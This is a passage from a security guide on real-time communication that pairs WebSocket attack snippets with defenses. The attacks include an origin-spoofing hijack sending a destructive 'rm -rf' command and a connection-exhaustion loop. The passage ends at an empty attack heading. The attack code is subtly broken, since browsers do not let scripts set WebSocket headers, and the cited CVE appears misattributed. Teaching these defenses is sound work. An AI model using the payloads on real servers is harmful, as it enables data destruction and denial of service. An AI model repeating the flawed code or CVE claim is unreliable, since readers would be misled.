Secure by Design Real-Time Communication
From Attack TTPs to Defensive Architecture for WebSocket, WebRTC, MQTT, XMPP, and QUIC
Abstract
Real-Time Communication (RTC) is the circulatory system of modern platforms: live chat, collaborative editing, video conferencing, IoT telemetry, trading feeds, and multiplayer gaming. Its strengths—persistent connections, low latency, peer-to-peer paths—also expand the attack surface. This guide translates secure-by-design principles into concrete techniques for RTC. You’ll learn how attackers pivot through signaling, abuse TURN as a relay, hijack MQTT topics, and smuggle requests through WebSocket; and how defenders architect with least-privilege tokens, transport integrity, quotas, and observability from day zero. The article blends story-driven scenarios, step-by-step commands, short code samples, and crisp diagrams to make the material memorable and directly applicable.
What you will take away:
A secure architecture baseline for RTC across WebSocket, WebRTC, MQTT, XMPP, and QUIC.
Concrete attacker TTPs with minimal, reproducible proofs and mitigations.
Small, horizontal mermaid diagrams (sequence, flowchart, state, requirement) per topic.
Practical detection: Semgrep rules, SIEM signals, and an AI prompt to triage risky patterns.
A final cheat sheet with tools, commands, config flags, and red/blue workflows.
WebSocket Security: Attack and Defense Techniques

WebSocket Origin Bypass Attack
CVE-2020-8260 - WebSocket origin validation bypass allows cross-site WebSocket hijacking.
Attack Implementation:
// Attacker's malicious website
const ws = new WebSocket('wss://victim.com/api/websocket', {
headers: {
'Origin': 'https://victim.com',
'User-Agent': 'Mozilla/5.0 (legitimate-looking)'
}
});
ws.onopen = function() {
// Send malicious commands
ws.send(JSON.stringify({
action: 'admin_command',
payload: 'rm -rf /important_data'
}));
};

Defense Implementation:
const WebSocket = require('ws');
const wss = new WebSocket.Server({
port: 8080,
verifyClient: (info) => {
const origin = info.origin;
const allowedOrigins = ['https://trusted-domain.com', 'https://app.company.com'];
// Strict origin validation
if (!allowedOrigins.includes(origin)) {
console.log(`Blocked WebSocket from unauthorized origin: ${origin}`);
return false;
}
return true;
}
});

WebSocket Connection Exhaustion Attack
Attack Implementation:
// Attacker opens massive number of WebSocket connections
for (let i = 0; i < 10000; i++) {
const ws = new WebSocket('wss://target.com/ws');
ws.onopen = () => {
// Keep connection alive but don't send data
setInterval(() => ws.ping(), 30000);
};
}
Defense Implementation:
const rateLimit = require('ws-rate-limit');
const wss = new WebSocket.Server({
port: 8080,
perMessageDeflate: false, // Disable compression to prevent zip bombs
});
// Rate limiting middleware
const limiter = rateLimit({
max: 10, // Maximum 10 connections per minute per IP
window: 60 * 1000, // 1 minute window
});
wss.on('connection', (ws, req) => {
if (!limiter(req)) {
ws.close(1008, 'Rate limit exceeded');
return;
}
// Connection timeout
const timeout = setTimeout(() => {
ws.terminate();
}, 300000); // 5 minutes
ws.on('close', () => clearTimeout(timeout));
});

Cross-Site WebSocket Hijacking Attack
Attack Implementation: